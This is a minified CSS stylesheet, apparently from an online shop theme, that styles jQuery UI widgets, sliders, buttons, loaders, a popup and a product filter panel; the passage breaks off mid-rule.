.ui-state-active{background:#fff url(/themes/default/skin/lib/jquery-ui/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{background:#ffe45c url(/themes/default/skin/lib/jquery-ui/images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{background:#b81900 url(/themes/default/skin/lib/jquery-ui/images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat}.ui-widget-overlay{background:#666 url(/themes/default/skin/lib/jquery-ui/images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat}.ui-widget-shadow{background:#000 url(/themes/default/skin/lib/jquery-ui/images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x}.ui-dialog{max-width:96%;z-index:1002!important}.ui-dialog[style*='top: -']{top:0!important}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{background:0 0;border:none;width:20px;height:20px;position:absolute;top:24px;right:11px;overflow:hidden;border-radius:3px}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:after,.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before{content:'';position:absolute;top:-50%;left:50%;height:200%;width:1px;background:#000;padding:0}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-left:-1px}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-1px}.ui-widget-overlay{z-index:1001!important}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-size:1rem;font-family:Montserrat,Hevletica,Arial Sans-Serif}.ui-autocomplete.ui-widget{max-height:120px;overflow:hidden;overflow-y:auto;background:#fff;border:1px solid #ebebeb}.ui-autocomplete.ui-widget::-webkit-scrollbar{width:7px;height:7px}.ui-autocomplete.ui-widget::-webkit-scrollbar-button{width:0;height:0}.ui-autocomplete.ui-widget::-webkit-scrollbar-track{background:#fff}.ui-autocomplete.ui-widget::-webkit-scrollbar-track-piece{background:#fff;border:1px solid #e0e0e0;border-radius:4px}.ui-autocomplete.ui-widget::-webkit-scrollbar-thumb{background:#e0e0e0;border-radius:4px}.ui-autocomplete.ui-widget .ui-menu-item{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-size:.875rem;border:none;font-weight:400}.ui-autocomplete.ui-widget .ui-menu-item.ui-state-focus{font-weight:400;background:#000;color:#fff;border:none;margin:0}.masonry{display:block;margin:1rem 0;padding:0;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-count:4;-moz-column-count:4;column-count:4}.masonry-item{display:inline-block;padding:1rem;margin:0 0 1rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rate{line-height:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.rate img{display:inline-block;max-height:14px}body>jdiv .__jivoMobileButton{margin-right:10px!important}body>jdiv .__jivoMobileButton>[class^=button_]{margin:0 0 10px 0!important;width:42px!important;height:42px!important}body>jdiv .__jivoMobileButton [class^=logoIconCloud_]{width:28px!important;height:24.8px!important;-webkit-background-size:contain!important;background-size:contain!important}body>jdiv .__jivoMobileButton [class^=messagesLabel_]{z-index:10}html.fancybox-enabled #goTop,html.fancybox-enabled body>jdiv{display:none!important}.fancybox-is-open~#goTop,.fancybox-is-open~jdiv{display:none!important}.lSSlideOuter:not(.vertical) .lSPager{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:10px}.lSSlideOuter:not(.vertical) .lSPager>li:first-of-type{margin-left:auto}.lSSlideOuter:not(.vertical) .lSPager>li:last-of-type{margin-right:auto}.lSSlideOuter .lSPager:empty{display:block!important;height:24px!important;margin:5px 65px!important}.lSSlideOuter .lSPager.lSpg{position:relative;padding:0!important;bottom:0;z-index:1;margin:5px 65px!important;left:auto;-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.lSSlideOuter .lSPager.lSpg>li{padding:6px;margin:0 4px;line-height:1;font-size:0}.lSSlideOuter .lSPager.lSpg>li a{background-color:#000;border:none;border-radius:50%;width:12px;height:12px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#e0be71}.lSSlideOuter .lSPager:empty{display:none}.lSSlideOuter .lSAction>.lSNext,.lSSlideOuter .lSAction>.lSPrev{opacity:1}.lSSlideOuter .lSAction>a{background:0 0}.lSSlideOuter.vertical{padding:0!important}.lSSlideOuter.vertical .lSGallery{right:auto!important;left:4px!important;top:22px!important;padding-left:25px}.lSSlideOuter.vertical .lightSlider{padding-left:110px}.lSSlideOuter.vertical .lightSlider>*{position:relative}.lSSlideOuter.vertical .lightSlider>* .sticker-wrapper{top:0;left:33px}.lSSlideOuter.vertical .lSPager.lSGallery li{border:1px solid #e0e0e0;border-radius:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.lSSlideOuter.vertical .lSPager.lSGallery li.active{border-color:#000}.lSSlideOuter.vertical .lSAction>.lSNext,.lSSlideOuter.vertical .lSAction>.lSPrev{margin:0;width:71px;background:#fff;left:29px;text-align:center;height:23px;opacity:1;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;color:#c1c1c1;font-size:22px}.lSSlideOuter.vertical .lSAction>.lSNext:before,.lSSlideOuter.vertical .lSAction>.lSPrev:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lSSlideOuter.vertical .lSAction>.lSPrev{top:-23px}.lSSlideOuter.vertical .lSAction>.lSPrev:before{-webkit-transform:rotate(90deg) translateX(-50%);-ms-transform:rotate(90deg) translateX(-50%);-o-transform:rotate(90deg) translateX(-50%);transform:rotate(90deg) translateX(-50%);position:absolute;top:0;left:50%;margin-left:-5px}.lSSlideOuter.vertical .lSAction>.lSNext{bottom:-23px}.lSSlideOuter.vertical .lSAction>.lSNext:before{-webkit-transform:rotate(-90deg) translateX(-50%);-ms-transform:rotate(-90deg) translateX(-50%);-o-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);position:absolute;bottom:0;left:50%;margin-left:-5px}.custom-slider-navigation{position:relative}.custom-slider-navigation .custom-slider-control{font-size:18px;color:#e0be71;background:#000;position:absolute;bottom:0;z-index:1;width:34px;height:34px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;border-radius:100%}.custom-slider-navigation .custom-prev{left:0;padding-right:1px}.custom-slider-navigation .custom-next{right:0;padding-left:4px}.language{font-size:.875rem;text-transform:uppercase;font-weight:700}.language .current-lang{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.language .current-lang i{font-size:10px;margin-left:8px}.language .lang-list{margin:0;padding-left:15px;padding-right:15px;background:#fff;-webkit-transition:.5s cubic-bezier(.165,.84,.44,1);-o-transition:.5s cubic-bezier(.165,.84,.44,1);transition:.5s cubic-bezier(.165,.84,.44,1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.language .lang-list li span{color:#e0be71}.language .lang-list li+li{padding-left:8px}.language .lang-list li+li:before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.language .lang-list .lang-link{text-decoration:none;position:relative;-webkit-transition:.5s cubic-bezier(.165,.84,.44,1);-o-transition:.5s cubic-bezier(.165,.84,.44,1);transition:.5s cubic-bezier(.165,.84,.44,1);color:#000}.language .lang-list .lang-link.active{pointer-events:none;cursor:default}.language .lang-list .lang-link:active,.language .lang-list .lang-link:focus,.language .lang-list .lang-link:hover{color:#e0be71}.phones{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.phone{position:relative;display:inline-block;color:#e0be71;text-decoration:none;line-height:1.4;white-space:nowrap;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.phone:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.phone .quote,.phone .sup{margin-right:.28em}.phone:before{font-size:14px;margin-right:3px}.hamburger-box{width:16px;height:14px;position:absolute;top:50%;left:17px;margin-top:-7px}.hamburger-box .hamburger-inner{position:absolute;width:16px;height:2px;background-color:#fff;margin-top:-1px;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:-o-transform;transition-property:transform;transition-property:transform,-webkit-transform,-o-transform}.hamburger-box .hamburger-inner:nth-child(1){-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-o-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-webkit-transition-duration:275ms;-o-transition-duration:275ms;transition-duration:275ms;top:2px}.hamburger-box .hamburger-inner:nth-child(2){-webkit-transition:opacity 125ms ease 275ms;-o-transition:opacity 125ms ease 275ms;transition:opacity 125ms ease 275ms;top:8px}.hamburger-box .hamburger-inner:nth-child(3){-webkit-transition:-webkit-transform 275ms cubic-bezier(.68,-.55,.265,1.55);transition:-webkit-transform 275ms cubic-bezier(.68,-.55,.265,1.55);-o-transition:-o-transform 275ms cubic-bezier(.68,-.55,.265,1.55);transition:transform 275ms cubic-bezier(.68,-.55,.265,1.55);transition:transform 275ms cubic-bezier(.68,-.55,.265,1.55),-webkit-transform 275ms cubic-bezier(.68,-.55,.265,1.55),-o-transform 275ms cubic-bezier(.68,-.55,.265,1.55);top:14px}.sort-wrapper{color:#737373;font-size:.875rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sort-wrapper .label{margin-right:8px}.sort-wrapper .label:after{content:':'}.sort-wrapper .jq-selectbox__select-text{font-size:.75rem}.sort-wrapper .jq-selectbox .jq-selectbox__select{min-width:175px}.sort-wrapper .jq-selectbox .jq-selectbox__select{padding:5px 9px;padding-right:28px}.sort-wrapper .jq-selectbox .jq-selectbox__trigger:after{display:none}.sort-wrapper._mobile{width:100%}.sort-wrapper._mobile .jq-selectbox{width:100%}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__select{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:48px;border-radius:24px;border:1px solid #000;padding:5px 40px;min-width:unset}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__select-text{text-align:center;font-size:14px;font-weight:500}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__trigger{left:0;right:auto;width:40px}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow{text-align:center;color:#000}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{content:'\e84a'}.sort-wrapper._mobile .jq-selectbox.opened .jq-selectbox__select{border-radius:24px 24px 0 0}.loader{width:100px;height:60px;position:relative;margin:20px auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.loader span{display:block}.loader span:nth-child(1),.loader span:nth-child(2){position:absolute;top:50%;left:50%}.loader span:nth-child(1){z-index:10;width:30px;height:30px;margin-top:-30px/2px;margin-left:-30px/2px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);background:#000;-webkit-animation:loader-animate1 1s ease-in-out infinite;-o-animation:loader-animate1 1s ease-in-out infinite;animation:loader-animate1 1s ease-in-out infinite}.loader span:nth-child(2){z-index:1;width:42px;height:42px;margin-top:-42px/2px;margin-left:-42px/2px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;border:3px solid #e0be71;-webkit-animation:loader-animate2 1s ease-in-out infinite;-o-animation:loader-animate2 1s ease-in-out infinite;animation:loader-animate2 1s ease-in-out infinite}.loader-wrap{background:rgba(0,0,0,.2)}.loader-circle{width:40px;height:40px;border-radius:100%;position:relative}.loader-circle:after,.loader-circle:before{content:"";top:0;left:0;width:40px;height:40px;border-width:10px}.loader-circle:after,.loader-circle:before{content:"";position:absolute;border-radius:100%;border-style:solid;border-color:transparent}.loader-circle:before{z-index:100;border-top-color:#000;-webkit-animation:loader-spin 1s infinite;-o-animation:loader-spin 1s infinite;animation:loader-spin 1s infinite}.loader-circle:after{border-style:solid;border-color:#f7f7f7}.overlay{background:#000;position:fixed;opacity:0;top:0;right:0;bottom:0;left:0;z-index:-1;pointer-events:none}.bottom-decor{position:relative}.bottom-decor:after{content:'';position:absolute;bottom:0;left:50%;height:1px;width:246px;margin-left:-246px/2;background:#e0be71}#parent_popup{position:fixed;z-index:100000000000;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.75)}#parent_popup .popup-info{text-align:center;color:#fff;padding:20px}#parent_popup .popup-info .img-wrap{display:inline-block;margin-bottom:20px}#parent_popup .popup-info img{width:auto;max-width:50vw;max-height:50vh}#parent_popup .popup-info .title{text-transform:uppercase;font-size:46px;font-weight:bolder}#parent_popup .popup-info .btn-wrap{margin:40px auto 0;max-width:450px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#parent_popup .popup-info .btn{width:100%;max-width:180px;font-size:18px}#parent_popup .popup-info .btn:not(:first-child){margin-left:20px}#parent_popup~#goTop,#parent_popup~jdiv{display:none!important}.btn{min-height:48px;border-radius:48px;font-weight:500;font-size:14px;line-height:17px;text-transform:uppercase;color:#000;padding:3px 48px/2}.btn,.btn .text{cursor:pointer}.btn._icon{padding-left:88px}.btn:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}a.btn{height:48px;line-height:40px}.btn-primary{background:#d2262f;border-color:#d2262f;color:#fff}.btn-primary:active{background:#bc222a;border-color:#bc222a;color:#fff}.btn-default{background:#000;border-color:#000;color:#e0be71;position:relative;z-index:1;overflow:hidden;-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease}.btn-default .text{position:relative;z-index:2}.btn-default:after{content:'';position:absolute;z-index:-1;left:50%;top:100%;background:#e0be71;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease;outline:4px solid #e0be71;outline-offset:4px}.btn-default:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}.btn-default:after{z-index:1}.btn-gold{background:0 0;border-color:#e0be71;color:#000;position:relative;z-index:1;overflow:hidden;-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease}.btn-gold .text{position:relative;z-index:2}.btn-gold:after{content:'';position:absolute;z-index:-1;left:50%;top:100%;background:#e0be71;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease;outline:4px solid #e0be71;outline-offset:4px}.btn-gold:after{width:300px;height:300px;margin-left:-300px/2;margin-top:-300px/2}.btn-gold2{background:0 0;border-color:#e0be71;color:#000;position:relative;z-index:1;overflow:hidden;-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease}.btn-gold2 .text{position:relative;z-index:2}.btn-gold2:after{content:'';position:absolute;z-index:-1;left:50%;top:100%;background:#e0be71;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease;outline:4px solid #e0be71;outline-offset:4px}.btn-gold2:after{width:300px;height:300px;margin-left:-300px/2;margin-top:-300px/2}.btn-transparent{background:0 0;border-color:#000;color:#000;position:relative;z-index:1;overflow:hidden;-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease}.btn-transparent .text{position:relative;z-index:2}.btn-transparent:after{content:'';position:absolute;z-index:-1;left:50%;top:100%;background:#000;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease;outline:4px solid #000;outline-offset:4px}.btn-transparent:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}.btn-transparent._white{background:0 0;border-color:#fff;color:#fff;position:relative;z-index:1;overflow:hidden;-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease}.btn-transparent._white .text{position:relative;z-index:2}.btn-transparent._white:after{content:'';position:absolute;z-index:-1;left:50%;top:100%;background:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease;outline:4px solid #fff;outline-offset:4px}.btn-transparent._white:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}.btn-dark{background:#000;border-color:#000;color:#fff;position:relative;z-index:1;overflow:hidden;-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease}.btn-dark .text{position:relative;z-index:2}.btn-dark:after{content:'';position:absolute;z-index:-1;left:50%;top:100%;background:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.8s ease;-o-transition:.8s ease;transition:.8s ease;outline:4px solid #fff;outline-offset:4px}.btn-dark:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}button.btn-link{padding:0;margin:0;border:none;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.btn-link{display:inline-block;cursor:pointer;text-decoration:none}.btn-link,.btn-link .text{-webkit-transition:.2s ease .2s;-o-transition:.2s ease .2s;transition:.2s ease .2s;color:#000;line-height:1}.btn-link .text{border-bottom:1px solid #000;display:inline-block}.btn-link.dashed .text{border-bottom-style:dashed}.btn-link.active,.btn-link:active,.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-link.active,.btn-link.active .text,.btn-link:active,.btn-link:active .text,.btn-link:focus,.btn-link:focus .text,.btn-link:hover,.btn-link:hover .text{color:#000}.btn-link.active .text,.btn-link:active .text,.btn-link:focus .text,.btn-link:hover .text{border-bottom-color:#000}.btn-link-edit .text{text-decoration:underline}.button-view-all-text{cursor:pointer;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.button-view-all-text.show{display:inline-block}.button-view-all-text._bottom{position:static;margin-top:10px}.button-view-all-text._circle{position:relative;width:61px;height:61px;border-radius:50%;border:7px solid #fff;font-size:44px;color:#fff;text-align:center;line-height:1}.button-view-all-text._circle:before{content:'+';position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);font-weight:700;margin-top:0}.button-view-all-text._circle.view-btn_hide:before{content:'-';margin-top:-2px;font-size:55px}.button-view-all-text:not(._circle){padding-right:28px;position:relative}.button-view-all-text:not(._circle):before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.button-view-all-text:not(._circle):before{content:'\f004'}.button-view-all-text:not(._circle):before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:11px;font-size:5px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.button-view-all-text:not(._circle).view-btn_hide:before{-webkit-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.toggle-block{overflow:hidden;position:relative;-webkit-transition:max-height .3s ease;-o-transition:max-height .3s ease;transition:max-height .3s ease}.toggle-block>:first-child,.toggle-block>:last-child{margin-top:0}.hidden-text-block:not(.view-all-text){position:relative}.hidden-text-block:not(.view-all-text):after{content:'';position:absolute;bottom:0;left:0;right:0;height:30px;z-index:10;background:rgba(204,231,243,.8);background:-webkit-linear-gradient(top,rgba(229,229,229,0) 0,#cce7f3 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(229,229,229,0)),to(#cce7f3));background:-o-linear-gradient(top,rgba(229,229,229,0) 0,#cce7f3 100%);background:linear-gradient(to bottom,rgba(229,229,229,0) 0,#cce7f3 100%)}.hidden-text-block.view-all-text{max-height:none}.hidden-text-block>:last-child{margin-bottom:0}button.btn.disabled,button.btn:disabled,button.disabled,button:disabled{opacity:.5;cursor:not-allowed}button.btn.disabled .text,button.btn:disabled .text,button.disabled .text,button:disabled .text{cursor:not-allowed}.nav-tabs{margin-bottom:15px;border-color:#eaeaea}.nav-tabs .nav-item{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.nav-tabs .nav-link{color:#000;font-size:1.25rem;line-height:1.2;padding:27px 15px;border:none;position:relative;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden}.nav-tabs .nav-link:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4px;background:#e0be71;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:translateY(4px);-ms-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px)}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:#e0be71;text-shadow:0 0 1px #e0be71;background:0 0}.nav-tabs .nav-link.active:after,.nav-tabs .nav-link:hover:after{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.nav-pills{margin:40px -15px 10px;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.nav-pills .nav-item{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.nav-pills .nav-item.active{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.nav-pills .nav-item.active .nav-link{font-size:40px}.nav-pills .nav-link{padding:0 15px;font-size:24px;line-height:1.2;background:0 0;text-transform:uppercase;font-weight:500;color:#c4c4c4;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.nav-pills .nav-link.active{color:#000;background:0 0;text-shadow:0 0 0}.nav-pills .nav-link:hover{color:#000}iframe.map{min-height:450px;width:100%;border:none;margin:50px 0}.scroll-up{position:fixed;right:9px;bottom:30px;background:#000;border-radius:100%;border:1px solid #fff;width:44px;height:44px;margin-top:180px;z-index:100;cursor:pointer;display:none;bottom:60px}.scroll-up:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.scroll-up:before{content:'\f005'}.scroll-up:before{color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);font-size:20px}.filter{position:relative;background:#fff}.filter .filter-toggle-wrap{position:relative}.filter .filter-toggle-wrap>.loader-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.filter .filter-toggle-wrap>.loader-wrap .loader{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.filter .filter-toggle-wrap.loading>:not(.loader-wrap){opacity:.5}.filter .filter-toggle-wrap.loading>.loader-wrap{z-index:200;opacity:1;visibility:visible}.filter .filter-title,.filter .selections-wrapper{border-bottom:1px solid #e0be71}.filter .loader-wrap+.selections-wrapper{padding-top:0}.filter .selections-wrapper{position:relative;padding:20px 0 20px;line-height:1.2}.filter .selections-wrapper:last-of-type{border-bottom:none}.filter .selections-wrapper>.title{font-weight:700;font-size:24px;line-height:32px;color:#e5e5e5;margin-bottom:15px;position:relative}.filter .selections-wrapper>.title .clear-filter{color:#e0be71;font-size:24px;cursor:pointer;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;margin-left:auto;display:none}.filter .selections-wrapper>.title .clear-filter:hover{color:#000}.filter .selections-wrapper>.title.selected .clear-filter{display:block}.filter .selections-wrapper>.title .open-filter-search{font-size:15px;color:silver;cursor:pointer;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;display:none}.filter .selections-wrapper>.title .open-filter-search:hover{color:#000}.filter .filter-form{overflow:hidden;position:absolute;top:0;right:0;left:100%;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;margin-bottom:0;padding-bottom:0;background:rgba(0,0,0,.2);bottom:0;-webkit-box-shadow:none;box-shadow:none;border-radius:2px 2px 0 0}.filter .filter-form.active{left:0;overflow:visible}.filter .filter-form .form-control{font-size:.875rem;color:#000;height:24px;padding-right:30px}.filter .filter-form .filter-form-btn{position:absolute;top:0;right:0;background:0 0;border:none;height:24px;width:28px;text-align:center;padding:0;line-height:24px;color:silver;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;cursor:pointer}.filter .filter-form .filter-form-btn:hover{color:#000}.filter .attribute-content:not(._range){overflow:hidden;overflow-y:auto;max-height:400px}.filter .buttons-wrap{text-align:center;padding:20px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.filter .buttons-wrap .btn{width:100%}.filter .clear-filter.disabled{cursor:not-allowed}.filter .close-filter{display:none}.filter-pre-info{font-size:.875rem;color:#000;line-height:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap;background:#fff;z-index:10;padding:6px 26px 6px 13px;-webkit-box-shadow:0 1px 7px 0 rgba(0,0,0,.33);box-shadow:0 1px 7px 0 rgba(0,0,0,.33);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin-left:10px}.filter-pre-info:after{content:'';background:url(../images/decore/left-shadow-arrow.svg) top no-repeat/contain;width:20px;height:21px;position:absolute;top:50%;left:-16px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.filter-pre-info .close{font-size:14px;position:absolute;top:0;right:0;width:18px;height:18px;line-height:18px;text-align:center;color:#000;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;cursor:pointer}.filter-pre-info .close:hover{color:#000}.filter-pre-info 